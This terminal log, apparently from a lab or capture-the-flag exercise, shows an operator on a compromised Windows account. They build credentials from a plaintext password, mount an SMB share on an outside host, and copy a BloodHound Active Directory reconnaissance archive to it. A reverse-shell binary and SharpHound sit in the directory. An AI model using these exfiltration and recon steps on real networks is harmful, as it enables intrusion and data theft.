 C:\Users\svc_sql\Documents>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\svc_sql\Documents> $pass = convertto-securestring 'penny' -AsPlainText -Force
$pass = convertto-securestring 'penny' -AsPlainText -Force
PS C:\Users\svc_sql\Documents> $cred= New-Object System.Management.Automation.PSCredential('rachel', $pass)
$cred= New-Object System.Management.Automation.PSCredential('rachel', $pass)
PS C:\Users\svc_sql\Documents> New-PSDrive -Name rachel -PSProvider FileSystem -Credential $cred -Root \\10.10.16.18\NameofShare
New-PSDrive -Name rachel -PSProvider FileSystem -Credential $cred -Root \\10.10.16.18\NameofShare
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
rachel FileSystem \\10.10.16.18\NameofShare
PS C:\Users\svc_sql\Documents> dir
dir
Directory: C:\Users\svc_sql\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/8/2025 7:32 PM 37149 20251008193232_BloodHound.zip
-a---- 10/8/2025 7:32 PM 1433 MWVhNzA0OWUtMmNkYS00NTM0LTg2ZGMtYTA2ZGNjODY0Njkz.bin
-a---- 10/8/2025 2:05 PM 7168 rev.exe
-a---- 10/8/2025 7:32 PM 1308672 SharpHound.exe
PS C:\Users\svc_sql\Documents> cp 20251008193232_BloodHound.zip \\10.10.16.18\NameofShare
cp 20251008193232_BloodHound.zip \\10.10.16.18\NameofShare
PS C:\Users\svc_sql\Documents>